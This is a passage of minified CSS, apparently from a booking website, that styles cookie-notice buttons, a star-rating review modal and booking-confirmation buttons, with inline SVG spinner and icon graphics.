0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi 